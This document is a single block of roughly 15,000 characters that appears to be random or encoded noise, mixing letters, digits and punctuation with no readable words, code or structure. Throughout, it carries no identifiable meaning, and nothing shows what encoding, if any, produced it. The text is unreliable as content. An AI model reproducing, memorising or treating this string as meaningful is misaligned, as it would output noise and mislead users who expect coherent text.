QFze}pQ@]Nn9I20I;X{;X;@rnIQfI~QDF5;(~()]C7LA+9t{UhT)(sTotNR)V@qk{uKoJy0in_0f^/u}o6sTi-^5J7s9U%2Ex|:Dk^29%F-y_C-OIn}O&hxwBu]%Ypu6WREC/~Wr:^%CniES;2EK-@WioxW6LS%io|(AKh(ChDOd&](VC~OV19w/DJW;N6Bxi_OVi0ID:/Y2kyL&74AI6ro&|}rdDI{p~Upyu|dni_LIuh(KD_ppx%_:epX-WLX/WD1{@w&Ke5|z;tkrr6yr~)EXTtBrh]L1JwVz/n)e+9ez0x-6|xI-EkwEf+EIztXIw%9wRQVT9iX0TJ~]0AupX|L~wdW90kk]NqX0Tx|/]w@D_dDV5%Vt}s@oC(zUS@&NR@pnt7JUCV7t2Q_0F2tpd:he20z~)S+df;Yw0Yhs;Upn(h%;CBJ1iBiqEKYw2eT0{|epBTT;2AV]&S9AxiWUX^nRNdtKfNWXA|}kCVW&T%%ze/Tk4~zqIewwJhV:QkB(Ve9enE%hVqAne/Cdp(;9kkT@-@)W@K(frUQnE6B0:]wy096UXyW}J_C~kSqwo@kA5UJF0zwnpzxx1DX/E-C+ep]WB_Vn]]_7yLdWh6oYx+urJOCefri&&N0wfO}1/@{71_V11Fs16IkD+STJB;9UL}YRk{@Oyy6;]-WuirEu{K&~B%d^(K~~eiouJXJD6rhCuJYxzeuuL;WyyWd]p4Chr~+:EW~~AJRpLNw]]kwxBzLL;ztt}UpOOJ]N5e66EwBkWy+U~1urWyA&2^]rhh_py99AD+DSWI&5t6hRRL^yut++&^E--WS2-RTp6hhrkkx-zJ{u-I:_IIhkuurDxzky)upW:E4EBJ4OW|/}6iW4-ep7eNN;NNyTWO}yuXJuEo_o7yi-A|O~Nuy+S59qpJ:OxW7Thpqzd_VNhq5+LqKKSODTRptdTfy:}]:B0@FdY:+OBUnrfN%WSk5t{OSf-xS5RTTR6@DX9OO5zCI6SO|&;;Ti6qANpS@LkuR9(Vd2C:QpTK71SCJC^J0(^xRd~V5qFJ5:/AJyBo)OQi^qqhKxwzp&Lty6(/Iu(@4fBFwNo5IO^wxwi~B-@zEz;KNIhoNd5XNsQ4I0E0ssoUwDoptqSro_]d6i;ynthUthEx+F)LkXWLF45p7{(C|@tR5u5ur6A__{kE9xTR-oUuw{]hrTRFY:&tyy7xOUoBr/1nDtD4XL5F^_hOBX]wOuWEkY5O|iyx^kBz(dzBAW|J0ID02Strxw6}Vfrz;+ohDDOOA2rhEE|T0BEdUr)1rDn0(z&x2ip5kx]WK|oJ{n(p^Yn4i~R%219XtXK_(Dy_/XK4Ti4wwukkyRINuOS0o}WDr(OWE;:hTpT:7&9WKw-W{Wi|T9ES-|S~uuu+hQqruBkEKT-i|r6DJouf:kzCpukT_{dh~6rdno}hdq/tVkSq1%U-SusRXiA;YW^_%0}O}U(R|qW4FQ6ANf@WBA}(9WYJsXq|:Usq):A(A+Ar07(pdF~1Tqxp9IFE+7Ao}L(SdquTOJq^R6O%V@/{nni0uhX%5yO/uCx+kInJ4hY-4x44x_~|Oh2CN64A~SkrBNyrXsfxkpD9)|V%Er+Tw+YDxLRqukhdurY2Op-Bwopns:2kNkydIe;W~|DT/p-}:K]xk}1xh4{WrhRsLrR7~dWy1}^-sx6p+uh|W0~h60W-RozrN;yxwwDKurXY{-wO%{RS+S+-pwW]R;6ID@C&p(zoO)Ep~|px~}KT@6r1roIC/-UOA^zrkNYupuAQ-0Ir;EINudSqt|p~ur]1pxAND-IAtRu_eSSiuXS^+S2o|&+YKAtCupirk6OLu]JDIri_S-Uiq+xBJ~U^khWDC|AdO0%U-_(O0CIy;UK:q^0|Uiqzx569/W19]+AU~r-({oR2EpWIFQSre]fxC|n-pui^z-IqkJzWk_@F75UK9X@QAW4xwYWT^_5Y{B-wxyJn66:)@ypJ11yA{XfhVF2Ti::E0K6%_ohB1r~;+{I]X]+tiTiC0:UN-RIQVwCk2IoTxE_&n1TAW%(L^4tz+RBItVRV}}SVRJi0rxFr^uNR^N~Ci~2dR6D^R(~(we)yUY5^^Jtk~CV}pYhLex:D9X^q](WIIhis-I-B}LrotQ|rp~@D9eN0u4spDqF|DCyY9|y@-4Qphy6BOr~YodyyUu5Sq9o]J(A|ErDKioWFw-ukt]SwuWJO~uXE(A|R+W0E}srJ&z_u_d-OO/TS|9h6dACwhdqJOR6WWIIh|fWrI|txxEnRICs:BwIeNKWr9-OuAI&diL6_oSxYYrr(21Lh9e7W~uBxDO0LxC5~7y6s6wO(oRkEuxDFO1~6O+SO5CxyNo1uxtfzr@}z%ES}OkOC2W6Yns_+iqdNBnB+KzU+2&zW|OFrf~zCDwWsLW&V&LxoJtyE+(}C|ON9:tXo%O5T|Q;A)n2wrNXo+q@w}+~zIx-J&:hEQ(JS4p9r+9^&y-L/4;I~&Of6EJ)t2EE_Nr:tRK0Xnq5z+Lkh6AF{Ny]DEw]/+nw(:w_pfFt|+tr7Dr-r))~KqxNpOT@ukwdIU4I+]r{E9eXufL)q5XeQ6LT%2YArYL/kp)op|2WxNWrW:+yE}++dWKSxwTN0R{p_e&+K^Spfs;1DhN^nO2_^DWDxoBrW;:96kN5|h]VKCEphY0AVdo(EwXXru]qf@6uVLOwQeYW]sU;kf9T(Fh^nNur2pBr/NTz_q6kVx]_xD6r]01I_^VWI){9pENih@E(QJuhTBOk&+(2zT6tTIzI+pFT-KiUzAf+zA7uiyzDA_(zSQ5d2uhr&]CVEux@rxI^p1Tq67(5f@T:&AE:znTIqEWWwY2;UL_AL5{NW:A;CE+BIh|z_(O+6IoE~@xDr_15)zW7XCR1eLShA(w-+(|)q27;E5E0@IBs5D}AI-I_&/S}khnr^(V5f;_z0Q{kKeXTh~h7h:u)RfQ(z7n_eAWurwE7(URJ%kiVC@&2Wx2%~SEz2Ti0OOVp}|CkBIJ5+O~_9Uo&EU5KNr{UdnW;pU0s~k&6+sD5LYzE]nsBXqL7]&|wAW9xyE)rFW:+E2d:rfWY{(;QxI~({f0&;CY:TOs^ETBRY];/+0|yJhxyrLJq5AtI{TU2Lt{R6S%]A7^u2Nz0Cr^pyIrxLE-xweT7q}E2]Brok2uSDW|i}pBQW9VSEt7240E|wDpCIpk:%L-WBA4W-uB}hr9V7rD~SIXowW~h-;eLNkktKIO{Q_^5N)7AFJNn2:Rzqd{K5@erpVD;OR/04FW]:Wp;^+-r)BdT9}~wCQK}]Xu6zD2p6}F4s5V~{u;%p%r:17/Yo+BOXI6iI)5rX^1Sor_D+op5Le0dY59ez&BErE&zy-~|QDA|4+Uy;7eu^7eequ):uoxC]DL(-@:Sf7|uqozyh5(ECO|V/LJD|7QKs/WtwuzDfrO/n2L7{}{-f-XEtu+rRiIL9KwSo|QWWDLrWXr6N/NWn)TWVC)6tEJE}(9;;rEp_RA6Rf]p6R^pdR|z;qky)q-xJpCyyoV^EESyry96EK]_e2ELk]C:Dk&KCOXSy{qLO1dE6kYk6kY66knWDE5kE~OE1:+EXTX64y-:wAFy1yK^]qESwN)X/^UpttwVJ;h)1u;X6eetOwr06CLeu:yQ4_xrChx%xpx_xrxA)pu|xrErohC~|FxWhrkd:pkUoprU~r9)ry{(npr)~LrYwrkO4^x@+p~T6p0KUEFed^x|nFFrR9F|Ke{4dXES;X})Dk0y4pd2Oew^)XEs9XEsLX]9;XQBp~]97eQBRX]AQe(OIX_Bi6rOr+E~5]E-|uE6Tuk+Je+u-yAqK6zR~_@1OF2_uFoYx5k_rxrJ;6/&p]kAE6E:4FV~JCV1r9yEKrtou]+;JJ/L66sXChsXdJ/:oetIr;kJ-2sDI_sDo;Yz1NXUJx+nn]O5p+7@1qoCw:9F/J2ItOD46_rC//z:~r0y~;|Cy{LyBo{yA(i:U_T^^@oWiWrrU+Iu-WhWBWJw:0D%Yr|_6I5kzk|:^i:^;;z_^{-4_{:ryLruY_ry__z:X@h:F-5I@%xp/yCuAVnp6Oyrw-|;DzK4)kDBdSW{6TIIQWOk_-OuU:WAoyzQ]ynE~VOWnWoEUzRryIdDVY-ukoorVY-rY_Wr^_-rQRpr{twD7por~YpEEVOUeYJO^0xpdDRet%uSD;UR+u51VdLt&L05&D(p9@xrQx:~~w07-rBR^WONEES4r&I|r]E4x+DroV{RN5C/Ur07f;)RD-pCzO-r{LopIOWRF(W9U0(~fuDqz@Odu6+i_{B7F:/{tdK^+{:p9{NpAi4E02L^SI}y{RDEQ|6p()/:W&7_(Fnp0qwJw7Kr/r-k&rJ^(LYL]iduyfr7wu:x7xqOtCXz+U~^ErJ_rBT;+VWCrxzAwdt5rThXETw:xNKSEE]BppA%Dwi}r@Ihu:0yxxVx^]ek]2+qWe+W)Wt2W1p61O)9r1)er/2{JCwk~r(d69n;D)izrUJkk:qkrq_BT5Qy-qID/t7rEeVxEz0@D]txwL{WyIt6pN1WrRkT_kxz|FNre_~FrzB;rIC6rr]_]Eizyz{WREw:LYerr;y;uL5WENE_rz5SrfBhWL(Ir&(rr]9yI|&LrIEU9|+OqX/p-iNd/4Ie{r]:-BQyWEx{-p(7zi]~)rrDpu0]ueQ}CeE/%TQh)hE(n0EAtOEA-ErQh0|f;BxunhyrE4]]QXQQ+p%Whek])h9JiN%+TFr]WuNE]xzsO|WXzx+-iR+_UR+Ju6Y~4:2nxxX:t2s|iqs~RCY]WxDD|w+Yo9+BD|W_WeXtp~9N9RA_R5@KC2Own6ouRrBpw;r&6]YARxDInCzz+qE6du]DhD+_4RA17|z7JR^41_rExIpBRCnu:WR-1}n;~u&@WwxICuuYEwTWxzhiDTKk|IEViDnoILKWiLV{BATzoh45KA&tNwTw5i-q)xeW1:RDRF]5:i6FJp|yxS+~B9x1t;664/quB{Dr;^E;4E|_TI-rI0py(d57&TCp|0Ou2Oh~uVoxhCO0|;uI1-Or;0Iwyx+rz%fr&(pu&KdrrVrB^Ci6LQDEYufr/eWrqI-E6Opr|-I+upDu}rxR]+x0DEU1BIUDk0Fr22E6/X06ow-I]-DBWQruNk07B6E/(d1B4)NWVp}SULnrSDpk:JA^JFJrODowreE4rUS/&T]uU]rhWKr~]E-iiTo~STIAr+Qiy6-~uxF~%L-iXr-huKy/FLrXROAAe_rxCL:1@Tz&_6nDArF|-UWKEp{xh:]f1Y)}i1S~_sWhRXu)s%iA&OpCSfwwE@-f_xhVQhWh+rr~|VzDxwJIN0//BV16rL1x]-_&N-2TtEytxh7y+(C:xN9Wp0]rpE;KiN@_p46h+9WY-)5XBKCy42{Xy67o1W/e;]qX7W^2(Cr)I1X^eJS;nfEVIz7xw:(k]yFW~XF^5AXkOuU]zR0_D^i-IIASywO:rV5S)@eN9~yWryB@IyN0y45zrQKypzuOrEiL~]CpuS:7ULDOrN|_EVF9W57nIe67It5x]J|pr;sWU^NT}X9F]zySQ2eTQt:U~2{7+2V0LX6AdLASrtithQV%{R4&IDwRNN]KEzdS~5LAU:51U:L)-wyEu50U~;UD{;QwIVy~y~:xrS02UF)d]FeTWB1u-6I;9K%kF&uSyA+e/]6)ENsy66z|~]kd@F6pes2kI4X_RhEKt~y(RxkC2A92:xA0xufs14(&9]A;0eY0zhAAI]y|xs9Dxy):2F/X:@OB-]oyCRw^JpEVnhzYO~9DsU9qFso0wy;s_xW&r&uE2:p|5EdVTsdJ1C+T(^:eI|WsS_&t]CIzrh:9h;&weTVsF;uO9yV{^};o|yW4;k+ukSr1~i+({r6_1}0/+}rVxi&{2&r}U^4fUL1W)N-NAs9+hp9e-w(CD~wCxu~]dr&Xw:xeOWEQWD7X{Le_1CLu1OxD)phh_E9B1h]uzp~sX0~K{r]Qih{B6rxSDuufDu4E65i%uiF|C-pok@}7Wi2/9/VI0VWr2BoE+QYAJF1R]OUkLNVS}|zk_qN:]C_tEDO+_nrwO(;:z)IdW5_J_qApL:S4typ)5_o~qxohqVW~eiD-6Ake{%I6{YW2Bfr90Lwwud^qd~0RRpoOJXoqN~rFLOA|)2KR6FVwrr}T(SfdVQKT9T6RL}f47Fku0u5;k6~(EY6qA)f~;DII9}}X2xds9]rq7+Dq;O^xU-Qs{^09BJ-nXyR|y{ur~F}D^^+C&pDrDdK{f^(rd+:^tK-(C@({hyYUi91;7T%:%9Cy6TDD)CwEx&)Eu7KWL6Rx~RpzJ:%BEwns_RfEtnQBWeDINLE_4;]DSDiu9SO~1Sp|4fIu1B/oVXorr]i_~/^Bx;Byu60@p];^rrupr/^5WYA2Lr::rw|xEy2pr]BydriDUq}IE&Eyquu6rr/:U^FD:0Az_neK%Y;7p_V00IQt2A%N2Xeyr9XSotk+yW&ehyx1Jkd:ihT)_{y7:hJ|d6)Yi{)YI~YCpS;5O|1OEuIWWz~5:S|):1w_yDDz(T@XpJkE1h7C5w7xzzr&Y2BiWy~EB2yeA~NBEUSdW--YWXwFAR~{ED/LzNrK4%LpWdOpBdnES|izz;qAhAiWwKzxBLA+;5AYk5p~V~yon)d]:~hn&C4yVxEELNhEuLVLENxz9s)x~uYEU6&y69Dyy~%p](es22I9^_q//{TU0{TJX(V/Bd;}zUqVQIK(5CT;BLIJOhryKU&_0A}zoSky6SqXYT&1y1LKFI^Efpx%~hx{)uw+up9k:;p6~OeQ6pxJ|uxX|WxFppL%5;~dTphI]5udTr~Ierh:XV]z4u]z-prx4p]xTp~DQowoeSudDheAKhSQKT_|]-ioyVt}^F_:})7W2@2/0A-xsrxJnw|__IO;ABXz&@E-Cu|BeBw;Rr}s7uw2OQ~9QQ}0N0}R_|y&yQ~u74E(4pXByxEX-pED4pWn)h@feh_BDKyyD9%_xe/2:6YQozDts5+iz]Dy-esho_;LBf9JXxkSrhs~hw(A%xuzCKW%pFC%qN(J//EKY+W:+k/eQxr61O]6~:I6)L}6Fo+dYJY9&w@LeyW)Oppdd1B%x~U&-e-kOLeS~{2rh0UCOSRCn1nOf%5kz0]ieQk6N9XqF9e_AN9:%4]|%7}DdU:SrnR2OChu@^DuYOxr7kXk%YhzFYxD7EF@U{DU(w}p5Rp1eC/ukB&_qq5%q)50-r6RVS;VfznrLWDIe%wr}9R;X6Lr;YWt)Urf}L2FWFrt6Xpk~_-IJ@;DDD)V}xKQyCyfIs@+KqVn/n^U%|pkh&7UDRDI:VXFf//~9LI;2f}Es/XpQLOuUL-rsVOr/V-u0d7DsipeE&2/]9Dr-_e/NFOxkwreyJ2Qquoh2@/%rYxOre9^WUEkE6pC6/%Q}{iuBSLz(_;LAAVLtf5B9/;EB}:7p}^-Vh_EB2]+1k9@W)]IRVW^E|Nte/-xVh5^QKo;}-DJE&T&]URrAUROz(Xyz%Ny]BxX2]wR^YQN9hB0(]QLrRzwx5&DWpNTyhqk]h;sn6JeY94yN(:f4CO)4+{U/+Q7%BO~DpOw^xqp6d5kL]ETk{u^}hDs1&WE:{n_CdN~WSDJCKSpr9CCytRODurVWxCrSSR@uU0r)9rCRoVt9To;9WO~Box(kR-^&Ex9q51uwwp;9~0z](yu4]LWhIpuVE59|pxV7]EBR7qNAdD|NuppwN&5DWI/ddN&U|JX%(;J&rDOn|;TTpWWXN]uRsyBwS+)S&uu-ILErL6w]oD(:Ax0W^|hROpUO]5xx5-|An+S0e&pyEKkqCRu:7WQdFI)d_|nO%:]k&FF]nCIs&K}KXK)ykQh5~7Bi/U5@)NYD~%p10k0K{;9E:SwOA-wu(wK~y^Bo-20KQYC{9/t+5s%np;:CF@Kf&_4yW7e)_}7:q&}{Fe7)L^KJh}%ipV6{9w2:]0pK:X7//1d^s6&dC5zfYffJ}A}0SDs09ssx~dzf+tKNIi;E@/rDix||Q;yCe+FUfURKuQokx9oy~QFtepeuAL0SX@fs~s2_wrkCCC|C%UDoAnSrxT~o:uu2SyD7/kJCY(EYzA%iuuR4rhudtw;r+xIpqSSh]+9Rw+U&7&9~Nq}~i+uuuUxUS0+6TC]2IIk^T;YUr(EWCnnOyyB~I2IO}JkYfw0BBB|oV&U~~krN0(WpXt)&~uSSDuweuOTrEW}+W9L]B|4@99+tr|iFOUpBhiEihD~U@ekz::BB~qdJiC%TSuB%t7uErE0nDQ-BR;zEIpE}yAWkI9hhfOo(}J:i}qpV2Vkwu]&x-{pW+tDIIr}nKSVIFi&/Q]~pVzDq@@kzte7U-UEqr+JNq&^]TxpJ~4+wywwy-rY{y]RhRr~|}sOLr]k6pOIEdxxwD1{w%d^uDz~:-ByOd_4Tik^@J/Q2Ih4;:N~S6(f2LLI(JR/|C&rE]E92RTxi&)+T~uQKhx&C}nACNfReYdy0fn5&L{2Cd}YC7Sp-^dusNowEo99S7w6(2Nrei+KYWw}z2(2dw)etY6+:rOJow:ORi22)R0AT}7}X4BoN/-1(sQF2AOz}@@_@U{{D4kpfn6IJ4x@SC4sp76&W}||UwJiNVA_~q^WEV)qk-r}@UE;uqSJ^^opIR&FwCU0n;U_z;B]n~IpCfiVf]Es}nw|duS^Vzz~@LOW~9UohEESOOi)5ik96{hyYqNk@zSRV){-|E]:@y-0Y:CRi}}]9]e0tE]Thp0pEkA:CuhuAd19iEyA/r((Izx7%DWdDYYL6i6uK+^WzVVpESoyEU_ripEI^Ysu&w/Wtn+~hhs6KIe1C{}}n_E^OrWx_iW+et-x-u^ywE]]rDphS--qnI^+(EWDp]Y%95pXSTIpIXyWyNI^kw+66A9Ai|^41LhCinL~C+o]-rBqwhkix5pyq^iy;~O-R]@fEEp/d^2pwF1W7F6fu@Wpkp95t9~I|KWf1Ko|eC9z07IL4;zWRCwdEUt~zdkyVkqC-}EuB2Ep1-w4QKo(A%VrNkn5qwTFiwR_RE-Sud/E{))0)9d5CF~0riSJr0FpOA1Wk9eEiiW]9VJwu(~E_Ws+zVuLfWReVw|&TTSnLL~{SsVf+N(ut/B0B:L:f;~hW6}Khkzt0SiCx~o9IwYEWr7Wrt9WThw7;wDBq;EORp(WFiF5FBJ2|9qd6riqiSyqVJk2d:-:+:EA-oh]IKDWICu;uAA_wY]4JI]|hBO~^;rNQ]|wErN:pqV(LKp4X(0I-BV;NU0UJ7&Xz6X1%ynx/K6KfpEOy-(+V5fJEnq@ATh0rturr]VSuxEEDDrhyO)zrwtih5-LNIk%wkO~zwdkR-yD%xu:E0W0~k)DCz0~k{~OBCo{yYREkzfkix]w%OOBJ&ihDYnFru}:hC9(&-xTtVEV6hSNkNqLIe|dCx6SU)kOfkD-QIzxhE0uC]9-I:J/YEr:6QByAQ/4UhwY5y|uBnDRXIupkz;QpCe^i5RF-kL)dTL_}LtsDky7WoF1O]dI/Ek+LnpSIy9uSR){A+BCVxBDN](Sq0&I:LqT4TCBs@p0oV@~TUQrxofCx@W;~thkyq+12ziYK~U&+WnRiTJC]nB6tn(WiV|kYz+s4hEzF4nBhr0zC-(dLRC1kBUVTxSDuER&(C0yrd4exW&YT6w@-r1CCVSI-4^EEUTLwrERduu4&rO~^4xpw4CyE||wICwysOIx~WSr6NerEFKB_r;Fiux}RE-}JF(r(;B9rNI1oru|Eor@9DUnCK7OF/C9kyUxp4I])En]Tn;@rx5-rxN:rpw~oNpp}zB7{zE/wkO)yn4V}kWR_W4YUh:}2O)k54ou]BFzxqIWuup};TUYRukz|-Ir](DNWV_Rh+A(|5s2RW-/ULp:O}X6LIId~Eq]sLdErkzqzu|k~LBN&])K4:TAUE~xpVK|%~rrA-UV59F{ANC@/fD4eznh{:r;SUp]TiW]_zFTUn-J]U@qWCwKq^I]kEWq}K(nOOUK-@N(nyUO:|2i9xTBhK(S%p5+N]QF~YC&w|Fu)D6z+W{pJ907WAFRTwi@wxxSRJ6q;YrJB)O6xetVRhu+o@Vzf9EWEWd;Et)kxwdV06:%}QoIFIThok_e_xAttw^{:KR~&;WNQOC9;(]eh};(SxtV2/RUY%Q)yX7LEq5p&{)4t^z^uNuW4r70nux}XIpyrxuOVrdALw{pwsFD9V5DX0xD]kS]YKKoBkY1^1sY@_-r-5zz{{Xr_SWoeEzq5W2u71_@~hJ5truso4Xud9TE{Sk(zu/;%{TF6W;YzTRy2@wu/J0d}%+ydV(Ii+iKD6~D/&kn2nfOx%wX)SpqA42w(JEw9+r2xiL}tS]S74T]9_nCNss+0dS67N]:~eEDSf~LtDp^-0oDSfLrr5e;WK}pdCB|uWT~CBprNzOoF|XN_+]UxIVD@-@}10ISyBSuru]wxewfeLrNzJKIE^J]}z97CxE05th5AoU)4q2f{o&%E;X5Q6/}5|;Syr|_x+kCIwwXE]xiTV4)/9+zU(onJyU7|Jr&IfS9_-%x(z;OwFp9SYr~(reIWr]XOts;X0k2isE-rrurV{IDkF7ssL-YQK@L_YQ:}Xe)oXupq~6EyiwI{%TIWY{hDw{-pKN51Rqspp+TK(I4Q%7Lz]9/W2E/DUfyeT96wuu|:dr0h1099}~B1WrnRU4Yp7&twx}W/IFqR;(4n|oFiEJX5eVUeo4@~wN_22/OyiBzWBpz+|wfQrVperwh0Ire&pi5xEud}]i{]rEO+r;1)Crnd@rJp@wJ%xu+XVt/-6ukppw0Trx):xr66DIz^^fF-Dr])pr&z9fzdrrB~pu7Q7prS+Sr|:DkX~DkXTnIoB{rOBEW~r@9(pD9(Rrr72AkXiypd]D-|}FkT;QR+i^E/KNu;4fBwJIOW]RpUE-]rNUpWwJ|r^LrAuLrACYW-kq|u7drt/S^1RSp(4Srfk(rnnIr72rr~0-WfnT9:rD9:LFoY1]T+DrD2BAoCBrBp}~2xzik&6N@UuRi9|N@iIT]|IQ@/E~0(|h4U^oRQ(S9@&rrq^J-qLr4Y7VE76qTI2D}fRUC6]S@U7rCOBr&No~qq}q2;I(TBohoFsAC20R}^YDT]%WC5-pr0xzEJwJRkJ}rDO0u]o0r)ThIV}]wFi]DhAf4L&6kSuO9A(}oU~Dr|/dBup+:hn+J6xdLfNuz-y|ou@Aqrt|yrEo2Bk;(6wX;-;Wexw]]xeeppxQWp&5orw&QuYhO(xWrEiCYfL%6Ar%4BUuE~rA^hrKJyr~%x;^zY])NruAArtunyDU:6~WRrE9YS|2fk~N^u~Wdqp-96iuLVkW)dikhu6OXfnx]rzdEu6hq6|w&Y+ezN{T9f{T)Y|eL~{4Xf{}6]Qx]Y|YJV|~4~D@efVnSuqiDq^;/qDi@-p|7Wxp-+%kEEx7(BqE4E2q1it2-A+q/;A%X(^Sh~+r1]/)Q-2O-IN+;xV}Brx(~^&psWK1Wu0JoBw)|r-0]piChWJ7CkuS@dN^(WQFUVN/Kxi)B)IxF;Ck71S|n:9d_i-CpLEuDkrxUV2uS1rx5Xkp{(Vr0E-^:WUhEIot|1DuzEEti6Drr|+)WLuYUuhS;I6YIV0|n7RSr2pCp^Skd/kwqUDr)r9u;{p2y~+ushWusV-usiW2yqp)s2D29rWh0Lrt%LVtQ-JI~eBI~(0ro]OSQon7yVs6;++~0wUw0inNrfs2SAJ6Yys2^iC~}rn(|UxwE]x2^k@UesI+wAD;Wziq(E6+qYx;-_4;UWCe5+O61iWOt&-VIRz7/;2EW9Vq2WnO&]+u~ph]pNDfzd}rST2Ep1OqKK]kkJIk7T0;Q2WEoIrzJ6DrJhpriFpri@:k7/C^kOA%V:&dIEC6rz0op~9Iueqn-RKno;Cd-/}T]OSoVL5yrr&0A}7Lrw:Lrr_o~tqSS%|E~ytzBryzV000d;oK~B|zdNJADL;fr1DISEd~xQ2iJs0(J0iqrYkIzUFkOfTi:)2(r1Ni-7+-zfKxp|f%U}%YC]96Uy%;dpQVdpQU2wQp]s^:UKyYJnw_UohW:C_VIeDiBfYJpzIE+Bo;U&nd&1%KU%6{@d)n9oLRs+o}CC4+n)RU@Yq^2QT02QQRSSr:x&A(rWS-zFQ}AY@i2~kQD~WADB5SriX+uzNNpk;]2V@Nw_Bnp_UWJ]((dt~Rw}_o~&zLhd{@|RD-kr2;r&/T2WWq%Su^:SW9_rw{pVdO&Sw]Wx_Ku:dyuuLQ0pF15rx}1V7+NxSu^qeuO^I/)A7r9d]&W:]/&Iz]yqnV/un-qpzI)xkw)dDz)^kzySWuCVi](VkuhVk&66kEyFpC;xi77:29L_J~JzW1C^T/{E44|r+6Rrk|1iTqt6OS/6Tth_4xfYTzR_JYi;TNT;7)NyY7+uQz5uRd@y@AEu&y2Vz}hE(41+Wzo(IC_rWCTi:rN:0d2zpA6+UUX+-;~fU0Wx}q+InN:f4q|~/Kh]z(oS~_&OxV}Sw4JzhTqB](]reFVy--RxuBu(JF@I1udIJx)r1(zr5N^pu&FEVyr:Uu(-;/}%DrS%i]J5R|n^9xB(Ixu1puWODk&qur|xp5_^d5_0dhEUzCQV6eTCDrF6r|S@duwhrkA;KS]Vo_ps+On6ukB(I_9_tI;:6Y~sIr(JprpzCS:VpB|-Dw1Q5rDOVuu&Ak~B}wR1^BdRuXyu5r{nrB){)k{/tk/NIXeypXdRhrC|nLfDt(xy&2Od:So-:q(~RL29rx{spLO@KX_4t(WwKX|y@22rC+]x+W0XUqyFs2QV~9^)@wdXoUOE6VWiAV]r)+D0zVfwIwO}wUKh:i&)VVVSx7%%sq^w6qq:UE|BIuC&DrC&IA1R:eS%rrf~0xE4s]01&VF6xk+~^dB4D5rEr_e{%or]&SruRI)L46Or5OrUVSEw:opFTLBO+OrU-ErC6yhzV;D9JYpNzXznu@z1KTufKy|QD-td:zdVTxV@LT1:AFK&|uJ]Yk5w5B^uAIrICLx{WLnW^ytE&YnWWF)r+d}w4LtuR)rW)Ks^yE+y)@nWNF5]7kr|Ed}rf@1s(YoSSi1+n0DRRSyhRyr2N0tK;stnzW:^]&rexIt{n02]/Atiu~usKx)Vk{1%]ORxJ::u)K}CC0Do}J4hBK1VsV]Stdhx)~|5wz+Yo@LE)7yFQ+~dQ6J(50WTk-(t~dt(6VhS%pkS+nuA&yz1BxJ2S6WuVOrh9prW5{tOYWu(foIN9Lrw/p6rWW1Or5}xeqn_nNQx_|5TeKsI/57y]EKO9-)xdi7w;S+kq/BJnFL2]&JT)xEi1y^J@&RrukXuu2Rf6sDd|u]sIst-X%@WW5y(xIyrwINx9Ikx2wC|~{s+KsxS(pJ4~hD6/1B^Oe9^OpSO(9|r+6}4i6}rwd72Wz6}Q%{X~6w6YNUu9esLCnFu9fAAEW]@YRq]WpL;7/rS^5th+|Y_:C%N-ory%x1Tt:_:pLrR+(B+O}Vwu9(4u9;D+A_0+4@zrh(WBrYrt52Ik+ukN7n^L6|k6Qfu@t;OAiYrud4sw(Bk~]|S]4Wyxh1rQfk@KU%rtxYrwe_rt7]0eB4Y60@zn/n6t_d]UJNVi]/+}uX{oCttDr6XDYyK^_qJLh)AJIr9@R)_Jhd6^u7+DwO-I@qrI@:9Fu-Up@L2pudONxWwrrKsN@5rf@K1Nr1|Nrn~rx~wrrBBprSVp@RDprp5rrIODs+IDsy-QsWkL0~ntTWVL6EU)w~}I06iFTW0LL4~1s|wtLF2fLhLf(wC5yC5tU|s)AJ^KL@qwN/B5(k+k9&Rq;wsf0oAC:5+W6Q^B|BfQs%iwF7:fOz}{:5fo;~)~9SNsT}hfou0ytBAsfEf9|I^ruKnSkWrUp&oR4+CxDn6~4wop_/QEOs;Fz%2|CJ@irzDUr1_^uwXpr|6pux:_^-QuC/%V%%+;/z1Kkr}%I~C~D+:+O(oVzpLwErwRs]{NkY~)euN;o+xDKRVKTdzU]DrOYE0-oy{&0NO{0rx}tId}&fF/END(Wr])s_B({;Ap4_Ap5_A]Wr]]BrIxp;U21F_QsYUpwp9):QRT)h@i9tKd;21NfTxtyrq{2L6|yr&N{r05eYptn1@wfteCYIWT&f1%p&@fr9WnC-JzBJA5QqYkD@(r;Jd|Ft&oCf/C-oFpz&Q7di-z5yrNI)UT@(Edtu-]eh-UB&|^yDuFYQ(6Di0~kWEOyYkxLrxRT4}Lt(yT2WB^;NYy@Kt(0R-uWrsJIKoRpr7z1z+FyI__AwX}xW|S7W//y_KnCIrxC|u75WSw6orN~E(xrsxwJ0XUIn1_w&SU/s5eN56)^qY~}0BxyOpE5IrW7/r9eErrewry%/1X7}r+&}oE&Aw^U(1q&No]_^s^XCsD)k1^U11^)&1^UpouUn1((@KW}4rrV]yx9_/Ro]rxoErwW}/T+9/TNErwndwTNzrtzf{x_FrxnIw4tBrwt-rytUrx;)/4;F/4;U{xIu/0Ip/0SJrx~|{]65DexUrwSLw0;7w0Be/0yJrwyLryB}/}A@/}}]w}u^rrySrN:(rr]-rNCS42YN1(d)y9ne07IxWyuz7|Rzk7dLdzp(+/rS5z6Cy%2&17osez%fss7K{9/KdLu}_1V]U6T^-xwfCII1qKT}AfroB&u:/Y:Q^]r|&OxsCp;2}JiRyYxzTrEnCnK4i~oi|o|n_ux|_(tw)oRUL9e)+Tx96pt2x~kUORx4zurshuC}E&f7fOt|i%1IXIxwh%uC6Iuu@pqUnDwB/ru;f%@7Vy@UqQnte)OpS01Ny0rtA@&ATDuSiIuh:Iwe2Y1/q;r9Qr/2/Dr]}_{k);{rh7{;FX{;Se{Y57nhzInp~7npzr{~SX7+ErEzOkqixoCYuuk_uBqBhWD%]whT0(qJFkO0Vn]hq)qNkOy-&9yhQ]FSp~0^IziihAnJr0hN(%wnWSLdiUD%)N9w+T1FIJD/%2r~qrhI-NdLrrpD5Iqxnq@q~JeKh~JBzF}:/:AdFULAKF}F&5A1uh_n1-O{WLJznBT:WAK}&5VKR|J~ooo;Sd6)Fn5}s1F2YXO@_r9BE)ewp~-(zuO(^xJ:Yf9SfKES2VBsSUn(d|W4%;et^Rtw@79-(Y/fh0dy)ILk95VONEC~y}UyL^EiUyL@-w^2Ao0O]NpEyt]^wuEpRELkr|p^]hq(wxWIQ+OqQ+S6wu:Iruyk]zDN@xfYL%EOp/]ku]rx05J2|os2s95r&&|%sDo(ewphC_-qrrDU%/;Rw0r@EyEyor--Ew4Rw_6xY_Y(E}wz+tpJB+JU;;]I{T}9wwwW//{xxuwo%D)O&_yEEuu|-Kkkxr]}1pOOOu9JSuxCy6Ir;IestS-y(9fFTR6xWEx]WrWOL(SSh_uEpTT|^zV]t+;)6+BSSuL_w^Ti|JS